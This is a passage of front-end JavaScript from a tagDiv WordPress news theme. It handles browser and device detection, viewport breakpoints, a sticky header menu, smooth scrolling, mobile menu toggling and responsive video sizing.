        tdDetect.set('isIe10', true);
        tdDetect.set('isIe', true);
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ){
        tdDetect.set('isIe11', true);
        //this.isIe = true; //do not flag ie11 as isIe
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        tdDetect.set('hasHistory', true);
    }

    //check for safary
    if ( -1 !== navigator.userAgent.indexOf('Safari')  && -1 === navigator.userAgent.indexOf('Chrome') ) {
        tdDetect.set('isSafari', true);
    }

    //chrome and chrome-ium check
    if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
        tdDetect.set('isChrome', true);
    }

    if ( null !== navigator.userAgent.match(/iPad/i)) {
        tdDetect.set('isIpad', true);
    }


    if (/(iPad|iPhone|iPod)/g.test( navigator.userAgent )) {
        tdDetect.set('isIos', true);
    }


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scrollIntoView
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        tdDetect.set('isMobileDevice', true);
    }

    tdDetect.runIsPhoneScreen();

    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if ( user_agent.indexOf("android") > -1 ) {
        tdDetect.set('isAndroid', true);
    }


    if ( -1 !== navigator.userAgent.indexOf('Mac OS X') ) {
        tdDetect.set('isOsx', true);
    }

    if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
        tdDetect.set('isFirefox', true);
    }

})();

/**
 * Created by tagdiv on 13.05.2015.
 */

/* global tdDetect: {} */
/* global jQuery: {} */

var tdViewport = {};

(function(){

    "use strict";

    tdViewport = {

        /**
         * - initial (default) value of the _currentIntervalIndex
         * - it's used by third part libraries
         * - it used just as constant value
         */
        INTERVAL_INITIAL_INDEX: -1,



        /**
         * - keep the current interval index
         * - it should be modified/taken just by setter/getter methods
         * - after computing, it should not be a negative value
         */
        _currentIntervalIndex : tdViewport.INTERVAL_INITIAL_INDEX,



        /**
         * - it keeps the interval index
         * - it should be modified/taken just by setter/getter methods
         * - it must be a crescendo positive values
         */
        _intervalList : [],



        /**
         *
         */
        init: function() {
            if (('undefined' !== typeof window.td_viewport_interval_list) && (Array === window.td_viewport_interval_list.constructor)) {

                for (var i = 0; i < window.td_viewport_interval_list.length; i++) {
                    var item = new tdViewport.item();

                    var currentVal = window.td_viewport_interval_list[i];

                    // the check is done to be sure that the intervals are well formatted
                    if (!currentVal.hasOwnProperty('limitBottom') || !currentVal.hasOwnProperty('sidebarWidth')) {
                        break;
                    }

                    item.limitBottom = currentVal.limitBottom;
                    item.sidebarWidth = currentVal.sidebarWidth;

                    tdViewport._items.push(item);
                }

                tdViewport.detectChanges();
            }
        },



        /**
         * - getter of the _currentIntervalIndex
         * - it should be used by outsiders libraries
         * @returns {*}
         */
        getCurrentIntervalIndex : function() {
            return tdViewport._currentIntervalIndex;
        },



        /**
         * - setter of the _intervalList
          - it should be used by outsiders libraries
         * @param value
         */
        setIntervalList : function(value) {
            tdViewport._intervalList = value;
        },



        /**
         * - getter of the _intervalList
         * - it should be used by outsiders libraries
         * @returns {*}
         */
        getIntervalList : function() {
            return tdViewport._intervalList;
        },



        /**
         * - getter of the tdViewport current item
         * - it should be used by outsiders libraries
         * @returns {*}
         */
        getCurrentIntervalItem : function() {

            if ((tdViewport.INTERVAL_INITIAL_INDEX === tdViewport._currentIntervalIndex) || (0 === tdViewport._currentIntervalIndex)) {
                return null;
            }
            return tdViewport._items[tdViewport._currentIntervalIndex - 1];
        },



        _items : [],



        item : function() {
            this.limitBottom = undefined;
            this.sidebarWidth = undefined;
        },





        /**
         * - detect view port changes
         * - it returns true if the change view port has changed, false otherwise
         * - it also sets the _currentIntervalIndex
         * @returns {boolean} True when viewport has changed
         */
        detectChanges: function() {
            var result = false;

            var realViewPortWidth = 0;
            var localCurrentIntervalIndex = 0;

            if (true === tdDetect.isSafari) {
                realViewPortWidth = this._safariWiewPortWidth.getRealWidth();
            } else {
                realViewPortWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
            }

            for (var i = 0; i < tdViewport._items.length; i++) {

                if (realViewPortWidth <= tdViewport._items[i].limitBottom) {

                    if (localCurrentIntervalIndex !== tdViewport._currentIntervalIndex) {
                        tdViewport._currentIntervalIndex = localCurrentIntervalIndex;
                        result = true;

                        tdViewport.log('changing viewport ' + tdViewport._currentIntervalIndex + ' ~ ' + realViewPortWidth);
                    }
                    break;
                }
                localCurrentIntervalIndex++;
            }

            if ((false === result) && (localCurrentIntervalIndex !== tdViewport._currentIntervalIndex)) {
                tdViewport._currentIntervalIndex = localCurrentIntervalIndex;
                result = true;

                tdViewport.log('changing viewport ' + tdViewport._currentIntervalIndex + ' ~ ' + realViewPortWidth);
            }
            return result;
        },


        /**
         * get the real view port width on safari
         * @type {{divAdded: boolean, divJqueryObject: string, getRealWidth: Function}}
         */
        _safariWiewPortWidth : {
            divAdded : false,
            divJqueryObject : '',

            getRealWidth : function() {
                if (false === this.divAdded) {
                    // we don't have a div present
                    this.divJqueryObject = jQuery('<div>')
                        .css({
                            "height": "1px",
                            "position": "absolute",
                            "top": "-1px",
                            "left": "0",
                            "right": "0",
                            "visibility": "hidden",
                            "z-index": "-1"
                        });
                    this.divJqueryObject.appendTo('body');
                    this.divAdded = true;
                }
                return this.divJqueryObject.width();
            }
        },



        log: function log(msg) {
            //console.log(msg);
        }
    };

    tdViewport.init();

})();

/*  ----------------------------------------------------------------------------
    Menu script
 */

/* global jQuery:{} */
/* global tdDetect:{} */


(function(){
    'use strict';

    // top menu

    if (tdDetect.isTouchDevice) {
        //touch
        jQuery('.td-header-sp-top-menu .top-header-menu').superfish({
            delay:300,
            speed:'fast',
            useClick:true
        });

    } else {

        //not touch
        jQuery('.td-header-sp-top-menu .top-header-menu').superfish({
            delay:600,
            speed:200,
            useClick:false
        });
    }

/*  ----------------------------------------------------------------------------
 On load
 */

    // header menu
    jQuery('#td-header-menu .sf-menu').supersubs({
        minWidth: 10, // minimum width of sub-menus in em units
        maxWidth: 40, // maximum width of sub-menus in em units
        extraWidth: 1 // extra width can ensure lines don't sometimes turn over
    });



    if (tdDetect.isTouchDevice) {
        //touch
        jQuery('#td-header-menu .sf-menu').superfish({
            delay:300,
            speed:'fast',
            useClick:true
        });

    } else {

        //not touch
        jQuery('#td-header-menu .sf-menu').superfish({
            delay:600,
            speed:200,
            useClick:false
        });
    }
})();







/*
 td_util.js
 v2.0
 */
/* global jQuery:false */
/* global tdDetect:false */
/* global td`ScrollingAnimation:false */
/* jshint -W020 */

var tdUtil = {};

( function() {
    "use strict";

    tdUtil = {


        /**
         * stop propagation of an event - we should check this if we can remove window.event.cancelBubble - possible
         * a windows mobile issue
         * @param event
         */
        stopBubble: function( event ) {
            if ( event && event.stopPropagation ) {
                event.stopPropagation();
            } else {
                window.event.cancelBubble=true;
            }
        },

        /**
         * utility function, used by td_post_images.js
         * @param classSelector
         */
        imageMoveClassToFigure: function ( classSelector ) {
            jQuery('figure .' + classSelector).each( function() {
                jQuery(this).parent().parent().addClass(classSelector);
                jQuery(this).removeClass(classSelector);
            });
        },



        /**
         * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
         * @param variableName
         * @returns {*}
         */
        getBackendVar: function ( variableName ) {
            if ( typeof window[variableName] === 'undefined' ) {
                return '';
            }
            return window[variableName];
        },


        /**
         * is a given variable undefined? - this is the underscore method of checking this
         * @param obj
         * @returns {boolean}
         */
        isUndefined : function ( obj ) {
            return obj === void 0;
        },




        /**
         * scrolls to a dom element
         * @param domElement
         */
        scrollToElement: function( domElement, duration ) {
            tdIsScrollingAnimation = true;
            jQuery("html, body").stop();


            var dest;

            //calculate destination place
            if ( domElement.offset().top > jQuery(document).height() - jQuery(window).height() ) {
                dest = jQuery(document).height() - jQuery(window).height();
            } else {
                dest = domElement.offset().top;
            }
            //go to destination
            jQuery("html, body").animate(
                { scrollTop: dest },
                {
                    duration: duration,
                    easing:'easeInOutQuart',
                    complete: function(){
                        tdIsScrollingAnimation = false;
                    }
                }
            );
        },


        /**
         * scrolls to a dom element - the element will be close to the center of the screen
         * !!! compensates for long distances !!!
         */
        scrollIntoView: function ( domElement ) {
            
            tdIsScrollingAnimation = true;

            if ( tdDetect.isMobileDevice === true ) {
                return; //do not run on any mobile device
            }

            jQuery("html, body").stop();


            var destination = domElement.offset().top;
            destination = destination - 150;

            var distance = Math.abs( jQuery(window).scrollTop() - destination );
            var computed_time = distance / 5;
            //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

            //go to destination
            jQuery("html, body").animate(
                { scrollTop: destination },
                {
                    duration: 1100 + computed_time,
                    easing:'easeInOutQuart',
                    complete: function(){
                        tdIsScrollingAnimation = false;
                    }
                }
            );
        },

        /**
         * scrolls to a position
         * @param pxFromTop - pixels from top
         */
        scrollToPosition: function( pxFromTop, duration ) {

            tdIsScrollingAnimation = true;
            jQuery("html, body").stop();

            //go to destination
            jQuery("html, body").animate(
                { scrollTop: pxFromTop },
                {
                    duration: duration,
                    easing:'easeInOutQuart',
                    complete: function(){
                        tdIsScrollingAnimation = false;
                    }
                }
            );
        },
        tdMoveY: function ( elm, value ) {
            var translate = 'translate3d(0px,' + value + 'px, 0px)';
            elm.style['-webkit-transform'] = translate;
            elm.style['-moz-transform'] = translate;
            elm.style['-ms-transform'] = translate;
            elm.style['-o-transform'] = translate;
            elm.style.transform = translate;
        },


        isValidUrl: function ( str ) {
            var pattern = new RegExp('^(https?:\\/\\/)?'+ // protocol
                '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+ // domain name
                '((\\d{1,3}\\.){3}\\d{1,3}))'+ // OR ip (v4) address
                '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+ // port and path
                '(\\?[;&a-z\\d%_.~+=-]*)?'+ // query string
                '(\\#[-a-z\\d_]*)?$','i'); // fragment locator


            if( !pattern.test(str) ) {
                return false;
            } else {
                return true;
            }
        },


        round: function ( value, precision, mode ) {
            var m, f, isHalf, sgn; // helper variables
            // making sure precision is integer
            precision |= 0;
            m = Math.pow(10, precision);
            value *= m;
            // sign of the number
            sgn = (value > 0) | -(value < 0);
            isHalf = value % 1 === 0.5 * sgn;
            f = Math.floor(value);

            if (isHalf) {
                switch (mode) {
                    case 'PHP_ROUND_HALF_DOWN':
                        // rounds .5 toward zero
                        value = f + (sgn < 0);
                        break;
                    case 'PHP_ROUND_HALF_EVEN':
                        // rouds .5 towards the next even integer
                        value = f + (f % 2 * sgn);
                        break;
                    case 'PHP_ROUND_HALF_ODD':
                        // rounds .5 towards the next odd integer
                        value = f + !(f % 2);
                        break;
                    default:
                        // rounds .5 away from zero
                        value = f + (sgn > 0);
                }
            }

            return (isHalf ? value : Math.round(value)) / m;
        }







    };
})();






/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */

/* global jQuery:{} */
/* global tdDetect:{} */
/* global tdUtil:{} */

var tdAffix = {};

(function(){
    'use strict';

    tdAffix = {

        // flag used to stop scrolling
        allow_scroll: true,

        //settings, obtained from ext
        menu_selector: '', //the affix menu (this element will get the td-affix)
        menu_wrap_selector: '', //the menu wrapper / placeholder
        tds_snap_menu: '', //the panel setting
        tds_snap_menu_logo: '', //the panel setting

        is_menu_affix_height_computed: false, // flag used to compute menu_affix_height only once, when the menu is affix
        is_menu_affix_height_on_mobile_computed: false, // flag used to compute menu_affix_height_on_mobile only once, when the menu is affix

        menu_affix_height: 0, // the menu affix height [the height when it's really affix]
        menu_affix_height_on_mobile: 0, // the menu affix height on mobile [the height when it's really affix]


        main_menu_height: 0, // main menu height
        top_offset: 0, //how much the menu is moved from the original position when it's affixed
        menu_offset: 0, //used to hide the menu on scroll
        is_requestAnimationFrame_running: false, //prevent multiple calls to requestAnimationFrame
        is_menu_affix: false, //the current state of the menu, true if the menu is affix
        is_top_menu: false, //true when the menu is at the top of the screen (0px topScroll)

        //menu offset boundaries - so we do not fire the animation event when the boundary is hit
        menu_offset_max_hit: false,
        menu_offset_min_hit: true,


        scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

        /**
         * run the affix, we use the menu wrap selector to compute the menu position from top
         *
         {
              menu_selector: '.td-header-main-menu',
              menu_wrap_selector: '.td-header-menu-wrap',
              tds_snap_menu: tdUtil.getBackendVar('tds_snap_menu')
          }
         */
        init : function ( atts ) {

            //read the settings
            tdAffix.menu_selector = atts.menu_selector;
            tdAffix.menu_wrap_selector = atts.menu_wrap_selector;
            tdAffix.tds_snap_menu = atts.tds_snap_menu;
            tdAffix.tds_snap_menu_logo = atts.tds_snap_menu_logo;
            tdAffix.menu_affix_height = atts.menu_affix_height;
            tdAffix.menu_affix_height_on_mobile = atts.menu_affix_height_on_mobile;

            //the snap menu is disabled from the panel
            if ( ! tdAffix.tds_snap_menu ) {
                return;
            }


            // a computation before jquery.ready is necessary for firefox, where tdEvents.scroll comes before
            if ( tdDetect.isFirefox ) {
                tdAffix.compute_top();
                tdAffix.compute_wrapper();
            }

            jQuery().ready(function() {
                //compute on semi dom ready
                tdAffix.compute_top();
                tdAffix.compute_wrapper();
            });

            //recompute when all the page + logos are loaded
            jQuery( window ).load(function() {
                tdAffix.compute_top();
                tdAffix.compute_wrapper();

                //recompute after 1 sec for retarded phones
                setTimeout(function(){
                    tdAffix.compute_top();
                }, 1000 );
            });
        },


        /**
         * - get the real affix height.
         * The real affix height is computed only once, when the menu is affix. Till then, the function
         * return the values set at init.
         *
         * These values are important because they are used in the tdSmartSidebar.js for the
         * td_affix_menu_computed_height variable, which then is used to determine the sidebar position.
         *
         * For 'Newspaper', the sidebar needs a custom padding top (see @tdSmartSidebar.js), otherwise
         * the sidebar is sticked to the affix menu.
         *
         *
         * @returns {number} affix height
         * @private
         */
        _get_menu_affix_height: function() {

            //if (tdDetect.isPhoneScreen === true) {
            //    return tdAffix.menu_affix_height_on_mobile;
            //}
            //return tdAffix.menu_affix_height;

            if ( true === tdDetect.isPhoneScreen ) {
                if ( ! tdAffix.is_menu_affix_height_on_mobile_computed && tdAffix.is_menu_affix ) {

                    tdAffix.is_menu_affix_height_on_mobile_computed = true;

                    // overwrite the tdAffix.menu_affix_height_on_mobile variable with the real affix height
                    tdAffix.menu_affix_height_on_mobile = jQuery(tdAffix.menu_selector).height();
                }
                return tdAffix.menu_affix_height_on_mobile;
            }

            if ( ! tdAffix.is_menu_affix_height_computed && tdAffix.is_menu_affix ) {

                tdAffix.is_menu_affix_height_computed = true;

                // overwrite the tdAffix.menu_affix_height variable with the real affix height
                tdAffix.menu_affix_height = jQuery(tdAffix.menu_selector).height();
            }
            return tdAffix.menu_affix_height;
        },



        /**
         * called by tdEvents.js on scroll
         */
        td_events_scroll: function( scrollTop ) {

            if ( ! tdAffix.allow_scroll ) {
                return;
            }

            //do not run if we don't have a snap menu
            if ( ! tdAffix.tds_snap_menu ) {
                return;
            }


            /*  ----------------------------------------------------------------------------
             scroll direction + delta (used by affix for now)
             to run thios code:
             - tdAffix.tds_snap_menu != '' (from above)
             - tdAffix.tds_snap_menu != 'snap'
             */
            var scroll_direction = '';

            if ( 'snap' !== tdAffix.tds_snap_menu ) { //do not run on snap
                if ( ( 'smart_snap_mobile' !== tdAffix.tds_snap_menu || true === tdDetect.isPhoneScreen ) ) {  // different from smart_snap_mobile or tdDetect.isPhoneScreen === true

                    var scrollDelta = 0;

                    //check the direction
                    if ( scrollTop !== tdAffix.scroll_window_scrollTop_last ) { //compute direction only if we have different last scroll top
                        // compute the direction of the scroll
                        if ( scrollTop > tdAffix.scroll_window_scrollTop_last ) {
                            scroll_direction = 'down';
                        } else {
                            scroll_direction = 'up';
                        }
                        //calculate the scroll delta
                        scrollDelta = Math.abs( scrollTop - tdAffix.scroll_window_scrollTop_last );
                    }

                    tdAffix.scroll_window_scrollTop_last = scrollTop;
                }
            }

            /*  ---------------------------------------------------------------------------- */

            // show the logo on sticky menu if is always snap setting
            if ( 'snap' === tdAffix.tds_snap_menu && '' !== tdAffix.tds_snap_menu_logo ) {
                jQuery( '.td-main-menu-logo' ).addClass( 'td-logo-sticky' );
            }




            //if the menu is in the affix state

            // the next check is to keep the text from the menu at the same position, when the menu comes from affix off to affix off
            if ( ( scrollTop > tdAffix.top_offset + ( tdAffix.main_menu_height / 2 - tdAffix._get_menu_affix_height() / 2 ) ) ||

                    // - the affix is OFF when the next condition is not accomplished, which means that the affix is ON
                    // and the scroll to the top is LOWER than the initial tdAffix.top_offset reduced by the affix real height
                    // - this condition makes the transition from the small affix menu to the larger menu of the page
                ( ( tdAffix.is_menu_affix === true ) && ( 'smart_snap_always' === tdAffix.tds_snap_menu) && scrollTop > ( tdAffix.top_offset - tdAffix._get_menu_affix_height() ) ) ||

                tdAffix.is_top_menu === true ) {

                //get the menu element
                var td_affix_menu_element = jQuery( tdAffix.menu_selector );

                //turn affix on for it
                tdAffix._affix_on( td_affix_menu_element );


                //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
                if ( 'snap' === tdAffix.tds_snap_menu || ( 'smart_snap_mobile' === tdAffix.tds_snap_menu && false === tdDetect.isPhoneScreen ) ) {
                    return;
                }

                /*    ---  end simple snap  ---  */


                /*  ----------------------------------------------------------------------------
                 check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
                 */


                // boundary check - to not run the position on each scroll event
                if ( ( false === tdAffix.menu_offset_max_hit && 'down' === scroll_direction ) || ( false === tdAffix.menu_offset_min_hit && 'up' === scroll_direction ) ) {
                    //request animation frame
                    //if (tdAffix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        //console.log(tdAffix.menu_offset);
                        //console.log(scrollDelta);
                        var offset = 0;


                        if ( scrollTop > 0 ) { // ios returns negative scrollTop values
                            if ( 'down' === scroll_direction ) {

                                //compute the offset
                                offset = tdAffix.menu_offset - scrollDelta;

                                // the offset is a value in the [-tdAffix.menu_affix_height, 0] and
                                // not into the interval [-tdAffix.main_menu_height, 0]
                                if ( offset < -tdAffix._get_menu_affix_height() ) {
                                    offset = -tdAffix._get_menu_affix_height();
                                }

                            } else if ( 'up' === scroll_direction ) {
                                //compute the offset
                                offset = tdAffix.menu_offset + scrollDelta;
                                if ( offset > 0 ) {
                                    offset = 0;
                                }
                            }
                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        //tdAffix.is_requestAnimationFrame_running = true;

                        //console.log(offset);

                        //move the menu
                        tdUtil.tdMoveY( td_affix_menu_element[0], offset );

                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if ( 0 === offset ) {
                            tdAffix.menu_offset_min_hit = true;
                        } else {
                            tdAffix.menu_offset_min_hit = false;
                        }


                        if ( offset === -tdAffix._get_menu_affix_height() ) {
                            tdAffix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if ( ( true === tdDetect.isIos ) || tdDetect.isSafari ) { // safari also
                                td_affix_menu_element.hide();
                            }

                            //show the logo on smart sticky menu
                            if ( '' !== tdAffix.tds_snap_menu_logo ) {
                                jQuery( '.td-main-menu-logo' ).addClass( 'td-logo-sticky' );
                            }
                        } else {
                            tdAffix.menu_offset_max_hit = false;

                            if ( ( true === tdDetect.isIos ) || tdDetect.isSafari ) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }

                        //tdAffix.is_requestAnimationFrame_running = false;

                        tdAffix.menu_offset = offset; //update the current offset of the menu

                    }, td_affix_menu_element[0] );

                    //}
                    //console.log(offset + ' ' + scroll_direction);

                } //end boundary check

            } else {
                tdAffix._affix_off( jQuery( tdAffix.menu_selector ) );
            }
        },


        /**
         * calculates the affix point (the distance from the top when affix should be enabled)
         * @see tdAffix.init()
         * @see tdEvents
         */
        compute_top: function() {

            // to compute from the bottom of the menu, the top offset is incremented by the menu wrap height
            tdAffix.top_offset = jQuery( tdAffix.menu_wrap_selector ).offset().top;// + jQuery(tdAffix.menu_wrap_selector).height();


            // The top_offset is incremented with the menu_affix_height only on 'smart_snap_always', because of the sidebar
            // which use the menu_offset (and menu_offset depends on this top_offset)
            //
            // Consider that the smart sidebar, increment the td_affix_menu_computed_height with the menu_offset value
            // when the menu is on 'smart_snap_always'
            if ( 'smart_snap_always' === tdAffix.tds_snap_menu ) {
                tdAffix.top_offset += tdAffix.menu_affix_height;
            }


            //check to see if the menu is at the top of the screen
            if ( 1 === tdAffix.top_offset ) {
                //switch to affix - because the menu is at the top of the page
                //tdAffix._affix_on(jQuery(tdAffix.menu_selector));
                tdAffix.is_top_menu = true;
            } else {
                //check to see the current top offset
                tdAffix.is_top_menu = false;
            }
            tdAffix.td_events_scroll( jQuery(window).scrollTop() );

            //alert(tdAffix.top_offset);
            //console.log('computed: ' + tdAffix.top_offset);
        },


        /**
         * recalculate the wrapper height. To support different menu heights
         */
        compute_wrapper: function() {

            // td-affix class is removed to compute a real height when the compute_wrapper is done on a scrolled page
            if ( jQuery( tdAffix.menu_selector ).hasClass( 'td-affix' ) ) {
                jQuery( tdAffix.menu_selector ).removeClass( 'td-affix' );

                //read the height of the menu
                tdAffix.main_menu_height = jQuery( tdAffix.menu_selector ).height();

                jQuery( tdAffix.menu_selector ).addClass( 'td-affix' );

            } else {
                //read the height of the menu
                tdAffix.main_menu_height = jQuery( tdAffix.menu_selector ).height();
            }

            // put the menu height to the wrapper. The wrapper remains in the place when the menu is affixed
            jQuery( tdAffix.menu_wrap_selector ).css( 'height', tdAffix.main_menu_height );
        },

        /**
         * turns affix on for the menu element
         * @param td_affix_menu_element
         * @private
         */
        _affix_on: function( td_affix_menu_element ) {
            if ( false === tdAffix.is_menu_affix ) {


                // Bug.Fix - affix menu flickering
                // - the td_affix_menu_element is hidden because he is outside of the viewport
                // - without it, there's a flicker effect of applying css style (classes) over it

                if ( ( 'smart_snap_always' === tdAffix.tds_snap_menu ) && ( tdDetect.isPhoneScreen !== true ) ) {
                    td_affix_menu_element.css( 'visibility', 'hidden' );
                }

                tdAffix.menu_offset = -tdAffix.top_offset;

                //make the menu fixed
                td_affix_menu_element.addClass( 'td-affix' );

                //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
                jQuery( 'body' ).addClass( 'body-td-affix' );

                tdAffix.is_menu_affix = true;
            } else {

                // the td_affix_menu element is kept visible
                if ( true  !== tdDetect.isPhoneScreen ) {
                    td_affix_menu_element.css( 'visibility', '' );
                }
            }
        },



        /**
         * Turns affix off for the menu element
         * @param td_affix_menu_element
         * @private
         */
        _affix_off: function( td_affix_menu_element ) {
            if ( true === tdAffix.is_menu_affix ) {
                //make the menu normal
                jQuery( tdAffix.menu_selector ).removeClass( 'td-affix' );

                //hide the logo from sticky menu when the menu is not affix
                if( '' !== tdAffix.tds_snap_menu_logo ) {
                    jQuery( '.td-main-menu-logo' ).removeClass( 'td-logo-sticky' );
                }

                //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
                jQuery( 'body' ).removeClass( 'body-td-affix' );

                tdAffix.is_menu_affix = false;

                //move the menu to 0 (ios seems to skip animation frames)
                tdUtil.tdMoveY( td_affix_menu_element[0], 0 );

                if ( ( true === tdDetect.isIos ) || tdDetect.isSafari ) {
                    td_affix_menu_element.show();
                }
            }
        }
    };
})();







/*
    tagDiv - 2014
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio
    Thanks for using our theme! :)
*/


/* global jQuery:false */
/* global tdUtil:false */
/* global tdModalImageLastEl:{} */


"use strict";





/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {

    //retina images
    td_retina();



    // the mobile pull left menu (off canvas)
    td_mobile_menu();

    //handles the toogle efect on mobile menu
    td_mobile_menu_toogle();


    //resize all the videos if we have them
    td_resize_videos();

    //fake placeholder for ie
    jQuery('input, textarea').placeholder();

    //more stories box
    td_more_articles_box.init();

    //used for smart lists
    td_smart_lists_magnific_popup();

    //smart list drop down pagination
    td_smart_list_dropdown();



}); //end on load


/**
 * smart lists drop down pagination redirect
 */
function td_smart_list_dropdown() {
    jQuery('.td-smart-list-dropdown').on('change', function() {
        window.location = this.value;
    });
}


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_set_cookies_life(['td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait)*86400000]);//86400000 is the number of milliseconds in a day
            }
        });
    },

    /**
     * called by tdEvents.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(tdIsScrollingAnimation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(tdUtil.getBackendVar('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};






var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(function() {
        td_done_resizing();
    }, 200);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {
        var videoMainContainer = jQuery(this).parent().parent().parent(),
            videoInPlaylist = jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),
            video43AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-43"), //the video is set to 4:3 aspect ratio
            video235AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-235"); //the video is set to 2.35:1 aspect ratio
        if(videoInPlaylist || video43AspectRatio || video235AspectRatio) {
            //do nothing for playlist player youtube or aspect ratios 4:3 and 2.35:1
            //the video aspect ratio can be set on Visual Composer - Video Player widget settings
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.5625, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {
        var videoMainContainer = jQuery(this).parent().parent().parent(),
            videoInPlaylist = jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),
            video43AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-43"), //the video is set to 4:3 aspect ratio
            video235AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-235"); //the video is set to 2.35:1 aspect ratio
        if(videoInPlaylist || video43AspectRatio || video235AspectRatio) {
            //do nothing for playlist player vimeo or aspect ratios 4:3 and 2.35:1
            //the video aspect ratio can be set on Visual Composer - Video Player widget settings
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.5625, 'important');
        }
    });


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var videoMainContainer = jQuery(this).parent().parent().parent(),
            video43AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-43"), //video aspect ratio 4:3
            video235AspectRatio = videoMainContainer.hasClass("vc_video-aspect-ratio-235"); //video aspect ratio 2.35:1
        if (video43AspectRatio || video235AspectRatio) {
            //do nothing for video aspect ratios 4:3 and 2.35:1
            //the video aspect ratio can be set on Visual Composer - Video Player widget settings
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }

    });


    //wordpress embedded
    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}






//handles mobile menu
function td_mobile_menu() {
    jQuery('#td-top-mobile-toggle a, .td-mobile-close a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            if (tdDetect.isMobileDevice) {
                // on mobile devices scroll to top instantly and wait a bit and open the menu
                window.scrollTo(0, 0);
                setTimeout(function(){
                    jQuery('body').addClass('td-menu-mob-open-menu');
                }, 100);
            } else {
                // on desktop open it with full animations
                jQuery('body').addClass('td-menu-mob-open-menu');
                setTimeout(function(){
